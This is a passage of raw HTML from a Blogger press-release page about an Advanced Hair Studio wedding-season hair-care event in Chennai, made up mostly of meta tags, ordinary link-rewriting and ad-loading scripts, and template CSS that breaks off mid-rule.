

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html
body_size: 171812
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/1894867605680047600/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s320/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg' rel='image_src'/>
<meta content='Advanced Hair Studio (AHS), World&#39;s largest Hair Replacement and Re-growth Company recently conducted an educational, interactive and fun session on ‘Hair Care’ solutions and ‘Trendy Hair styles’ for the upcoming wedding season at AHS Chennai studio.

The event conducted under the aegis of Clinical Head, Advanced Hair Studio, Chennai witnessed a thought provoking session on importance of hair in our life, dispelling conventional myths about hair and their probable solutions. The session included practical knowledge of the four procedures of hair replacement and re-growth available at the studio. The media witnessed the demo of ‘Magic Fibre’ and ‘Flashpoints’- the latest in hair fibre and extensions. Keeping up with the festive mood, AHS Hair Stylist discussed latest trends and shared ideas relating to stylish hair styles for the upcoming wedding season.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html' property='og:url'/>
<meta content='Advanced Hair Studio celebrates wedding season in style!' property='og:title'/>
<meta content='Advanced Hair Studio (AHS), World&#39;s largest Hair Replacement and Re-growth Company recently conducted an educational, interactive and fun session on ‘Hair Care’ solutions and ‘Trendy Hair styles’ for the upcoming wedding season at AHS Chennai studio.

The event conducted under the aegis of Clinical Head, Advanced Hair Studio, Chennai witnessed a thought provoking session on importance of hair in our life, dispelling conventional myths about hair and their probable solutions. The session included practical knowledge of the four procedures of hair replacement and re-growth available at the studio. The media witnessed the demo of ‘Magic Fibre’ and ‘Flashpoints’- the latest in hair fibre and extensions. Keeping up with the festive mood, AHS Hair Stylist discussed latest trends and shared ideas relating to stylish hair styles for the upcoming wedding season.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/w1200-h630-p-k-no-nu/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg' property='og:image'/>
<title>
Advanced Hair Studio celebrates wedding season in style! - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
